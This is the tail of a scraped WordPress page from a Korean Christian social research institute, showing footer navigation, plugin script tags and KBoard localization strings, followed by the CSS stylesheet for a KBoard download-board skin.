href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II" title="Kakao" rel="nofollow noopener" target="_blank"></a></div></div>				<div class="clear">
									</div>
								<footer class="post-footer">
	<section>
									<div class="cat-links">
					Categories: 					<em><a href="http://jpic.org/category/lec/" rel="category tag">강연</a>, <a href="http://jpic.org/category/lec/academy/" rel="category tag">기사연아카데미</a></em>
				</div>
													</section>
			<nav>
							<p title="Read next article"><a href="http://jpic.org/report11-01/" rel="next">기사연리포트11호) 원장칼럼</a></p>
				<p title="Read previous article"><a href="http://jpic.org/2019forum2/" rel="prev">공동포럼 &#8220;한국교회의 공공성 상실을 논하다&#8221;</a></p>
					</nav>
	</footer>				

			</div>
		</div>
	</div>
</div>
<footer role="contentinfo">
									<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2F2019academy2%2F&amp;linkname=2019%20%EA%B8%B0%EC%82%AC%EC%97%B0%20%EC%95%84%EC%B9%B4%EB%8D%B0%EB%AF%B8%20II%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"92d3d060c2","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"697b972e7eb78","view_iframe":"","ajax_security":"00e9706501"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2
body_size: 36303
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

.kboard-hwaikeul-download-button-small,
.kboard-hwaikeul-download-button-small:link,
.kboard-hwaikeul-download-button-small:visited { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small:hover,
.kboard-hwaikeul-download-button-small:focus,
.kboard-hwaikeul-download-button-small:active { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small .button-icon { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; border: 0; }
.kboard-hwaikeul-download-button-small .button-text { vertical-align: text-bottom; font-size: 14px; font-weight: 300; font-style: normal; font-stretch: normal; line-height: 1; letter-spacing: -1.2px; color: #9b9b9b; }

.kboard-hwaikeul-download-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-hwaikeul-download-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-hwaikeul-download-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-sort-ui-menu .ui-menu-item,
.kboard-search-ui-menu .ui-menu-item { font-size: 14px; }

#kboard-hwaikeul-download-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-list form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-header { display: table; margin: 0 0 30px 0; padding: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count { display: table-cell; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .entry-title { margin-right: 16px; color: black; font-size: 32px; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .count { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort { display: table-cell; text-align: right; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-button .ui-icon { background: url(./images/sort-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-text { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-category { overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; line-height: 28px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li { float: left; margin: 0 24px 10px 0; padding: 0; font-size: 24px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { display: inline; margin: 0; padding: 0; font-size: 24px; color: #9b9b9b; text-decoration: none; font-weight: normal; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button { margin: 0; padding: 0; width: auto; height: 26px; line-height: 26px; background: none; border: none; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button span,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button span { height: 26px; line-height: 26px; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap { float: left; margin: 0 0 20px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 10px 0; padding: 5px; width: auto; height: auto; line-height: 1; font-size: 20px; color: black; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-tree-category-search { float: left; margin-bottom: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; border: 0; overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-tree-category li { float: left; margin: 0 24px 10px 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-tree-category li a { display: block; margin: 0; padding: 0; border: none; font-size: 24px; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected {  }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-list { float: left; margin: 0 !important; padding: 0 !important; width: 100%; list-style:none; border: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item { position: relative; margin: 0; padding: 30px 0; overflow: hidden; border: 0; border-top: 1px solid #e8eaec; background: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item:last-child { border-bottom: 1px solid #e8eaec; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item a { text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { position: relative; float: left; margin-right: 40px; width: 30%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail img { width: 100%; max-width: 100%; vertical-align: middle; border-radius: 8px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { float: left; margin-right: 40px; padding-top: 100%; width: 100%; background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/search-30.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { float: left; width: 60%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 20px; color: #000000; font-size: 24px; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-content { display: -webkit-box; margin-bottom: 20px; font-size: 16px; overflow: hidden; line-height: 19px; height: 57px; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info { line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-name { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-value { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-separator { color: #d2d2d2; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-item-download-icon { float: left; width: 56px; height: 122px; line-height: 122px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list { margin-top: 20px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { padding-bottom: 10px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item:last-child { padding-bottom: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { margin: 0; padding: 0 10px; width: 160px; height: 60px; line-height: 60px; border: none; border-radius: 4px; background-color: #2575fc; background-image: linear-gradient(to right, #6a11cb, #2575fc); font-size: 18px; color: #ffffff; text-align: center; box-shadow: none; cursor: pointer; box-sizing: content-box; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name { vertical-align: middle; font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name .files-count { font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a { display: inline-block; *display: inline; zoom: 1; height: 12px; line-height: 12px; font-weight: bold; color: #616161; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a:hover { color: #50afdd; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-attach-wrap { display: none; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item.active .kboard-attach-wrap { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-selected .kboard-hwaikeul-download-wrap a .kboard-hwaikeul-download-title { color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-attach { clear: both; border-bottom: 1px solid #ebebeb; }
#kboard-hwaikeul-download-list .kboard-attach:last-child { border: none; }
#kboard-hwaikeul-download-list .kboard-attach.active { display: block; }
#kboard-hwaikeul-download-list .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-list .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-pagination { float: left; padding: 40px 0 32px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; background: none; border: 0; border-radius: 18px; list-style: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li a { padding: 5px 10px; background-color: white; border: 1px solid #f0f0f0; border-radius: 18px; color: #9b9b9b; font-size: 14px; text-decoration: none;  line-height: 27px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active a { background: none; color: #4a90e2; font-weight: bold; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-hwaikeul-download-list .kboard-search { float: right; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-search-wrap { display: inline-block; *display: inline; padding: 5px 20px; border-radius: 19px; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); background-color: #ffffff; border: solid 1px #f6f6f6; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-button .ui-icon { background: url(./images/search-down-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-text { font-size: 14px; color: #9e9e9e; }
#kboard-hwaikeul-download-list .kboard-search select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 80px; height: 26px; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #e8eaec; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search input { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 150px; height: 26px; line-height: 26px; background: none; font-size: 13px; color: #666666; border-radius: 0; border: none; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search .button-search { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; width: 20px; height: 26px; line-height: 26px; background: none; border: none; vertical-align: middle; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-search .button-search img { display: inline; margin: 0; width: 20px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-control { float: left; padding-bottom: 20px; width: 100%; text-align: right; }

#kboard-hwaikeul-download-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-editor form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-editor input[type=text],
#kboard-hwaikeul-download-editor input[type=email],
#kboard-hwaikeul-download-editor input[type=number],
#kboard-hwaikeul-download-editor input[type=date],
#kboard-hwaikeul-download-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; }
#kboard-hwaikeul-download-editor input[type=checkbox] { width: auto; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; }
#kboard-hwaikeul-download-editor input[type=radio] { width: auto; -webkit-appearance: radio; -moz-appearance: radio; appearance: radio; }
#kboard-hwaikeul-download-editor select:hover,
#kboard-hwaikeul-download-editor input[type=text]:hover,
#kboard-hwaikeul-download-editor input[type=email]:hover,
#kboard-hwaikeul-download-editor input[type=number]:hover,
#kboard-hwaikeul-download-editor input[type=date]:hover,
#kboard-hwaikeul-download-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-hwaikeul-download-editor select:focus,
#kboard-hwaikeul-download-editor input[type=text]:focus,
#kboard-hwaikeul-download-editor input[type=email]:focus,
#kboard-hwaikeul-download-editor input[type=number]:focus,
#kboard-hwaikeul-download-editor input[type=date]:focus,
#kboard-hwaikeul-download-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-hwaikeul-download-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-hwaikeul-download-editor .kboard-attr-title input { width: 70%; }
